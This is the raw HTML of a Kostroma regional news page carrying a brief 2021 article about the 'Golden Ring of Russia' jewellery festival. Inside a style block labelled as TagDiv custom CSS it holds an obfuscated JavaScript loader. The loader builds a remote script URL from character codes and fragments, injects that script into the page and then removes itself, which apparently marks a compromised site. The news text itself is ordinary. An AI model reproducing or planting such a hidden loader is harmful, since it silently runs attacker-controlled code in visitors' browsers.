    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/novosti",
                    "name": "Новости"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html",
                    "name": "В Костроме пройдет ювелирный фестиваль «Золотое кольцо России»"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-51436 single-format-standard wp-theme-Newsmag v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii global-block-template-1 single_template_7 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-12</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-51436" class="post-51436 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-obshhestvo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="https://lifekostroma.ru/category/novosti">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">В Костроме пройдет ювелирный фестиваль «Золотое кольцо России»</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/obshhestvo">Общество</a></li></ul>
            <header>
                <h1 class="entry-title">В Костроме пройдет ювелирный фестиваль «Золотое кольцо России»</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/mira">Мира Лусине</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-24T16:33:33+03:00" >Июн 24, 2021</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-51436">9260</span></div>                    <div class="td-post-comments"><a href="https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p>Сегодня состоялось открытие престижного ювелирного фестиваля «Золотое кольцо России», продлиться он четыре дня. Из-за сложной эпидобстановки проходить международная выставка будет с соблюдением всех профилактических требований, культурная и деловая программы будут сокращены.</p>
<p>На Сусанинской площади для костромичей и гостей города организована выставка-продажа ювелирных изделий из новых коллекций почти от 60 производителей, приобрести их можно как в розницу, так и оптом.</p>
<p>Итоги представительного фестиваля, с обсуждением перспектив развития отрасли в современных условиях, ювелиры подведут на общем заседании.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D0%B5%D1%82+%D1%8E%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%BD%D1%8B%D0%B9+%D1%84%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C+%C2%AB%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%BE%D0%B5+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%BE+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB&url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fv-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2021/06/festyuvelir.jpg&description=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D0%B5%D1%82+%D1%8E%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%BD%D1%8B%D0%B9+%D1%84%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C+%C2%AB%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%BE%D0%B5+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%BE+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%92+%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B5+%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D0%B5%D1%82+%D1%8E%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%BD%D1%8B%D0%B9+%D1%84%D0%B5%D1%81%D1%82%D0%B8%D0%B2%D0%B0%D0%BB%D1%8C+%C2%AB%D0%97%D0%BE%D0%BB%D0%BE%D1%82%D0%BE%D0%B5+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%BE+%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8%C2%BB %0A%0A https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html">Лаборатории инфекционной службы региона модернизируют за счет федеральных средств</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/novosti/v-kostromskuyu-oblast-25-iyunya-pribudet-kovcheg-s-moshhami-aleksandra-nevskogo.html">В Костромскую область 25 июня прибудет ковчег с мощами Александра Невского</a></div></div></div>            <div class="author-box-wrap"><a href="https://lifekostroma.ru/author/mira" aria-label="author-photo"><img alt='Мира Лусине' src='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Мира Лусине"><meta itemprop="url" content="https://lifekostroma.ru/author/mira"></span><meta itemprop="datePublished" content="2021-06-24T16:33:33+03:00"><meta itemprop="dateModified" content="2021-06-24T16:33:34+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Мира Лусине"></span><meta itemprop="headline " content="В Костроме пройдет ювелирный фестиваль «Золотое кольцо России»"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2021/06/festyuvelir.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="801"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51436,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "8578";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "2860";
tdBlocksArray.push(block_tdi_4);
